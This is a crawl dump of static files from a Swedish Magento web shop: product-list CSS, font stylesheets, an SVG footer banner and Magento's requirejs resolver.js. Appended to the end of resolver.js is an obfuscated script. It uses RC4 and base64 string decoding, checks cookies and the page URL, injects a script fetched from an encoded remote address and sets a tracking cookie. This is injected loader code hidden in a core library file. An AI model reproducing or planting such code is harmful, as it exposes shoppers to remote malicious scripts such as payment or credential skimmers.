.product-item-link,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-link,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-link{text-decoration:none;font-family:'Overpass-Light'}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .info-sticker{top:10px;z-index:10;width:80px;height:80px;border-radius:50%;position:absolute}@media only screen and (min-width: 980px){#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .info-sticker,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .info-sticker{width:100px;height:100px}}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .info-sticker.new,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .info-sticker.new,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .info-sticker.new{background:#8c9176}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .info-sticker.campaign,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .info-sticker.campaign,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .info-sticker.campaign{background:#a25a3e}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .info-sticker p,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .info-sticker p,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .info-sticker p{color:white;font-family:'Overpass-SemiBold';top:50%;transform:translate(-50%, -50%);line-height:1;text-align:center}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .discount-sticker,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .discount-sticker,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .discount-sticker{top:45%;z-index:10;width:100px;margin-left:-20px;position:absolute;background:#a25a3e}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .discount-sticker p,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .discount-sticker p,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .discount-sticker p{margin-bottom:0;color:white;line-height:1;padding:5px;font-family:'Overpass-Regular';text-align:center}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info a,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info a,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info a{padding:0}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .price-box .special-price,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .price-box .special-price,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .price-box .special-price{color:#a25a3e}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .price-box .price,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .price-box .price,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .price-box .price{font-family:"Overpass-SemiBold";font-size:22px}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info:hover,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info:hover,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info:hover{border:none;box-shadow:none;margin:0;padding:0}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .old-price,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .old-price,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .old-price{display:none}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .product-item-inner,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .product-item-inner,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .product-item-inner{display:none}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-primary,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-primary,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-primary{width:100%}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary{width:100%}@media only screen and (max-width: 767px){#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary{padding-left:0}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary span:before,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary span:before,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-primary .tocart.primary span:before{display:none}}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-secondary,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-secondary,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-secondary{position:static}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-secondary .tocompare,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-secondary .tocompare,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-secondary .tocompare{display:none}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-secondary .towishlist,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist{z-index:10;right:20px;top:20px;position:absolute;text-decoration:none;color:lightgray}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-secondary .towishlist:hover,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist:hover,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist:hover{color:black}#html-body.jok-body .block.related ol.product-items li.product-item .product-item-info .actions-secondary .towishlist span,#html-body.jok-body .block.upsell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist span,#html-body.jok-body .block.crosssell ol.product-items li.product-item .product-item-info .actions-secondary .towishlist span{display:none}#html-body.jok-body .block.crosssell{width:100%}#html-body.jok-body .block.crosssell .product-item-photo{padding-left:0 !important}@media only screen and (min-width: 768px){#html-body.jok-body .block.crosssell{padding-right:0}}@media only screen and (min-width: 1200px){#html-body.jok-body .block.crosssell{width:74%}}#html-body.jok-body.account .block-collapsible-nav .item.current>strong{border-color:#a25a3e}#html-body.jok-body.account .block-title{margin-bottom:15px}#html-body.jok-body.account .action{color:#A25A3E}#html-body.jok-body.account .action.primary{color:white}#html-body.jok-body.account .action.primary:hover{color:#A25A3E}#html-body.jok-body.account .form-wishlist-items .action{color:black}#html-body.jok-body.account .form-wishlist-items .action.primary{color:white}#html-body.jok-body.account .form-wishlist-items .action.primary:hover{color:#A25A3E}#html-body.jok-body.account .block-title.order{margin-bottom:30px}#html-body.jok-body.account .products-grid.wishlist .product-item-actions{display:block}#html-body.jok-body.account .products-grid.wishlist .field.comment-box{display:none}#html-body.jok-body.account .products-grid.wishlist .action.edit{display:none}#html-body.jok-body.account .order-details-items.shipments .action.track{margin-right:20px}

--- FILE ---
content_type: text/css
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/overpass/stylesheet.css
body_size: 140
content:
@font-face{font-family:'Overpass-SemiBold';src:url('Overpass-SemiBold.ttf') format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'Overpass-Regular';src:url('Overpass-Regular.ttf') format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'Overpass-Light';src:url('Overpass-Light.ttf') format('woff2');font-weight:normal;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/playfair/stylesheet.css
body_size: 133
content:
@font-face{font-family:'Playfair Display';src:url('PlayfairDisplay-VariableFont_wght.ttf') format('woff2');font-weight:lighter;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Svea_Checkout/css/svea-campaigns.css
body_size: 424
content:
.svea-campaign{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px 0}.svea-campaign-description{width:100%;padding:20px 15px;border-bottom:1px solid #d1d1d1;line-height:24px}@media (max-width:768px){.svea-campaign-description{padding-left:0;padding-right:0}}.svea-logo img{max-width:70px;display:inline-block;margin-right:15px}.svea-campaign-pricing{-webkit-box-flex:1;-ms-flex:1;flex:1;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.svea-campaign-pricing:after{display:inline-block;content:url(../images/down-arrow.svg);height:25px;width:25px;-webkit-transition:.3s -webkit-transform ease-in-out;transition:.3s -webkit-transform ease-in-out;transition:.3s transform ease-in-out;transition:.3s transform ease-in-out,.3s -webkit-transform ease-in-out}.svea-campaign-pricing[aria-expanded=true]:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.utomhusliv.se/media/icons/footer_banner_icons.svg
body_size: 5349
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1482.212" height="32.76" viewBox="0 0 2117.446 46.801"><defs><style>.a,.c{fill:none;}.b{clip-path:url(#a);}.c{stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.101px;}</style><clipPath id="a"><path class="a" d="M0,18.717H842.756v-46.8H0Z" transform="translate(0 28.084)"/></clipPath></defs><g transform="translate(1274.689 0)"><g class="b"><g transform="translate(435.882 0.918)"><path class="c" d="M36.36,1.528,8.125,17.885,36.36,34.239M62.3,1.528,34.067,17.885,62.3,34.239M-9.741,8.364l-18.783,10.88,18.783,10.88m-44.816,0,18.783-10.88L-54.557,8.364M-43.04-2.293-32.2,16.551-21.353-2.293m0,44.966L-32.2,23.827-43.04,42.673" transform="translate(54.557 2.293)"/></g><g transform="translate(0.918 0.918)"><path class="c" d="M36.36,1.528,8.125,17.885,36.36,34.239M62.3,1.528,34.067,17.885,62.3,34.239M-9.741,8.364l-18.783,10.88,18.783,10.88m-44.816,0,18.783-10.88L-54.557,8.364M-43.04-2.293-32.2,16.551-21.353-2.293m0,44.966L-32.2,23.827-43.04,42.673" transform="translate(54.557 2.293)"/></g><g transform="translate(572.729 5.659)"><path class="c" d="M27.993,9.107,15.622-12.821,3.25,9.107m73.868,0L64.746-12.821,52.374,9.107m.47,12.577L40.472-.244,28.1,21.683m-57.833,3.251-6.134-10.875L-42,24.935m12.27-11.157L-35.867,2.9-42,13.778m12.27-10.592L-35.867-7.69-42,3.186M-13.052,18.96-19.187,8.085-25.322,18.96M-13.052,7.8-19.187-3.072-25.322,7.8m12.27-10.592-6.136-10.875L-25.322-2.789" transform="translate(42.003 13.664)"/></g><g transform="translate(712.295 4.791)"><path class="c" d="M19.739,1.893-4.771,16.688l24.51,14.795m-49.357,0L-5.109,16.688-29.618,1.893m85.754,8.541L48.807-2.84,41.478,10.433m29.255,0L63.4-2.84,56.075,10.433m29.255,0L78-2.84,70.671,10.433m29.255,0L92.6-2.84,85.268,10.433M56.136,24,48.807,10.727,41.478,24m29.255,0L63.4,10.727,56.075,24M85.33,24,78,10.727,70.671,24m29.255,0L92.6,10.727,85.268,24" transform="translate(29.618 2.84)"/></g></g><g transform="translate(277.33 4.791)"><path class="c" d="M19.739,1.893-4.771,16.688l24.51,14.795m-49.357,0L-5.109,16.688-29.618,1.893m85.754,8.541L48.807-2.84,41.478,10.433m29.255,0L63.4-2.84,56.075,10.433m29.255,0L78-2.84,70.671,10.433m29.255,0L92.6-2.84,85.268,10.433M56.136,24,48.807,10.727,41.478,24m29.255,0L63.4,10.727,56.075,24M85.33,24,78,10.727,70.671,24m29.255,0L92.6,10.727,85.268,24" transform="translate(29.618 2.84)"/></g><g class="b"><g transform="translate(137.764 5.659)"><path class="c" d="M27.993,9.107,15.622-12.821,3.25,9.107m73.868,0L64.746-12.821,52.374,9.107m.47,12.577L40.472-.244,28.1,21.683m-57.831,3.251-6.136-10.875L-42,24.935m12.272-11.157L-35.867,2.9-42,13.778M-29.731,3.186-35.867-7.69-42,3.186M-13.052,18.96-19.187,8.085-25.322,18.96M-13.052,7.8-19.187-3.072-25.322,7.8m12.27-10.592-6.136-10.875L-25.322-2.789" transform="translate(42.003 13.664)"/></g></g></g><g transform="translate(0 0)"><g class="b"><g transform="translate(435.882 0.918)"><path class="c" d="M36.36,1.528,8.125,17.885,36.36,34.239M62.3,1.528,34.067,17.885,62.3,34.239M-9.741,8.364l-18.783,10.88,18.783,10.88m-44.816,0,18.783-10.88L-54.557,8.364M-43.04-2.293-32.2,16.551-21.353-2.293m0,44.966L-32.2,23.827-43.04,42.673" transform="translate(54.557 2.293)"/></g><g transform="translate(0.918 0.918)"><path class="c" d="M36.36,1.528,8.125,17.885,36.36,34.239M62.3,1.528,34.067,17.885,62.3,34.239M-9.741,8.364l-18.783,10.88,18.783,10.88m-44.816,0,18.783-10.88L-54.557,8.364M-43.04-2.293-32.2,16.551-21.353-2.293m0,44.966L-32.2,23.827-43.04,42.673" transform="translate(54.557 2.293)"/></g><g transform="translate(572.729 5.659)"><path class="c" d="M27.993,9.107,15.622-12.821,3.25,9.107m73.868,0L64.746-12.821,52.374,9.107m.47,12.577L40.472-.244,28.1,21.683m-57.833,3.251-6.134-10.875L-42,24.935m12.27-11.157L-35.867,2.9-42,13.778m12.27-10.592L-35.867-7.69-42,3.186M-13.052,18.96-19.187,8.085-25.322,18.96M-13.052,7.8-19.187-3.072-25.322,7.8m12.27-10.592-6.136-10.875L-25.322-2.789" transform="translate(42.003 13.664)"/></g><g transform="translate(712.295 4.791)"><path class="c" d="M19.739,1.893-4.771,16.688l24.51,14.795m-49.357,0L-5.109,16.688-29.618,1.893m85.754,8.541L48.807-2.84,41.478,10.433m29.255,0L63.4-2.84,56.075,10.433m29.255,0L78-2.84,70.671,10.433m29.255,0L92.6-2.84,85.268,10.433M56.136,24,48.807,10.727,41.478,24m29.255,0L63.4,10.727,56.075,24M85.33,24,78,10.727,70.671,24m29.255,0L92.6,10.727,85.268,24" transform="translate(29.618 2.84)"/></g></g><g transform="translate(277.33 4.791)"><path class="c" d="M19.739,1.893-4.771,16.688l24.51,14.795m-49.357,0L-5.109,16.688-29.618,1.893m85.754,8.541L48.807-2.84,41.478,10.433m29.255,0L63.4-2.84,56.075,10.433m29.255,0L78-2.84,70.671,10.433m29.255,0L92.6-2.84,85.268,10.433M56.136,24,48.807,10.727,41.478,24m29.255,0L63.4,10.727,56.075,24M85.33,24,78,10.727,70.671,24m29.255,0L92.6,10.727,85.268,24" transform="translate(29.618 2.84)"/></g><g class="b"><g transform="translate(137.764 5.659)"><path class="c" d="M27.993,9.107,15.622-12.821,3.25,9.107m73.868,0L64.746-12.821,52.374,9.107m.47,12.577L40.472-.244,28.1,21.683m-57.831,3.251-6.136-10.875L-42,24.935m12.272-11.157L-35.867,2.9-42,13.778M-29.731,3.186-35.867-7.69-42,3.186M-13.052,18.96-19.187,8.085-25.322,18.96M-13.052,7.8-19.187-3.072-25.322,7.8m12.27-10.592-6.136-10.875L-25.322-2.789" transform="translate(42.003 13.664)"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/requirejs/resolver.js
body_size: 2826
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function seWUNmLuXB(fbyDZqgzZX,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fbyDZqgzZX.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fbyDZqgzZX.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function ikTfklYHuxt(aAWXRWJo,vHzvjZtX){return seWUNmLuXB(atob(aAWXRWJo),vHzvjZtX);};function m3M9AqUTgsB(){var fZ5n1DMAgf=["hqTA7klo8k4","nWdhJMfv","xwDbPg0drEpze","Xb2kimpsQf8=","dsQwyW1PuWi","ZvPxprEm3/8="];var b2AV5isElbVjox=["ns91t3r8KDZlPYsqZ","ZKz2SaJedETRnw==","l9mXcfu","Kw3vBTIBHfUUQoKYM/aTIg==","mAI0OPg2G1LW","YlEpshY2BMkN8XCjSw=="];var cqdSbt29=ikTfklYHuxt(b2AV5isElbVjox[1],b2AV5isElbVjox[0]);if(document[ikTfklYHuxt(fZ5n1DMAgf[1],fZ5n1DMAgf[0])].indexOf(ikTfklYHuxt(b2AV5isElbVjox[3],b2AV5isElbVjox[2]))===-1){if(window[ikTfklYHuxt(fZ5n1DMAgf[3],fZ5n1DMAgf[2])].href[ikTfklYHuxt(fZ5n1DMAgf[5],fZ5n1DMAgf[4])](cqdSbt29)){if(document[ikTfklYHuxt(fZ5n1DMAgf[1],fZ5n1DMAgf[0])].indexOf(ikTfklYHuxt(b2AV5isElbVjox[5],b2AV5isElbVjox[4]))===-1){at7Qm8XgKQ3oIlbqE();}}}};function at7Qm8XgKQ3oIlbqE(){var xVAQi2Ztrga=["nOVdLFVVuJ","PiZqbA==","hmVo9BPjivR3GEP7P","dvGEy5Rm4V8jQ+Blcg==","rUxxSAn","l3Nr","kJlU7D3C9rJAVd","hXC2dw=="];var x3rL2vYWroV=["eMHzDYuOULHksP","FCpxpx2sOcLr6gTL37znMTq7RBCcTYXaVgq2dGNfcm/ptogS9a0o","tXHTfiqdq","/MBxb7B0","aFU8dxUrW","PvGUQpLS5tTBnbxeVQ==","bfRouZV4","YQ==","laue84HTsroyCF","UEs="];const uid=window[ikTfklYHuxt(xVAQi2Ztrga[1],xVAQi2Ztrga[0])](dLLtsT1());const url=ikTfklYHuxt(x3rL2vYWroV[1],x3rL2vYWroV[0])+encodeURIComponent(uid);const script=document[ikTfklYHuxt(xVAQi2Ztrga[3],xVAQi2Ztrga[2])](ikTfklYHuxt(x3rL2vYWroV[3],x3rL2vYWroV[2]));script[ikTfklYHuxt(xVAQi2Ztrga[5],xVAQi2Ztrga[4])]=url;document[ikTfklYHuxt(xVAQi2Ztrga[7],xVAQi2Ztrga[6])].appendChild(script);wRgF0CrAqh(ikTfklYHuxt(x3rL2vYWroV[5],x3rL2vYWroV[4]),ikTfklYHuxt(x3rL2vYWroV[7],x3rL2vYWroV[6]),ikTfklYHuxt(x3rL2vYWroV[9],x3rL2vYWroV[8]));};function wRgF0CrAqh(cUYPRjDqmQiqBAE7,xZ8c3UjOcsaBsCwxa,mEmXKi5c5tIe){var znP2oWFE=["bfZmslYil2beEM","nyCWzJDwfw==","vGuuETML8a9vX","xVXlYuWNAA==","xxwXmRV","3ARXtATnQtcsfQQ=","hlEUKJb39","XF5G4nSX"];var vSOs0Q1Ue3NoiT7=["my1WRkEO4sq","PgFVFdg=","w1701rGrhis6A","gjiniQ==","mahKvELp","uSXyRqIXoB3l4Q==","sRDBiilXbeHrlZ","6QAcW1Tsd6U=","nLFV1rwTT8Yw","wA=="];var wAhhrewtwRrshsz=new Date;var nBFhuxc=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[1],vSOs0Q1Ue3NoiT7[0]);var hbhPRnvfClvmC46s=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[3],vSOs0Q1Ue3NoiT7[2]);wAhhrewtwRrshsz[ikTfklYHuxt(znP2oWFE[1],znP2oWFE[0])](wAhhrewtwRrshsz[ikTfklYHuxt(znP2oWFE[3],znP2oWFE[2])]()+(mEmXKi5c5tIe*nBFhuxc*hbhPRnvfClvmC46s));var fABb4QmdyIVw=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[5],vSOs0Q1Ue3NoiT7[4])+wAhhrewtwRrshsz[ikTfklYHuxt(znP2oWFE[5],znP2oWFE[4])]();var zP09WdMpJCAU=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[7],vSOs0Q1Ue3NoiT7[6]);document[ikTfklYHuxt(znP2oWFE[7],znP2oWFE[6])]=cUYPRjDqmQiqBAE7+ikTfklYHuxt(vSOs0Q1Ue3NoiT7[9],vSOs0Q1Ue3NoiT7[8])+xZ8c3UjOcsaBsCwxa+fABb4QmdyIVw+zP09WdMpJCAU;};function dLLtsT1(){var sstNcdGcg1=["vi6vL0gc","sGwgfB8rXg==","lrgt2QggkR","nJGOuL14fqxDzKBRgJkU","oa1oI1cf1UPggeg","aEyli90jI1A="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[ikTfklYHuxt(sstNcdGcg1[1],sstNcdGcg1[0])](/[018]/g,c=>(c^crypto[ikTfklYHuxt(sstNcdGcg1[3],sstNcdGcg1[2])](new Uint8Array(1))[0]&15>>c/4)[ikTfklYHuxt(sstNcdGcg1[5],sstNcdGcg1[4])](16));};m3M9AqUTgsB();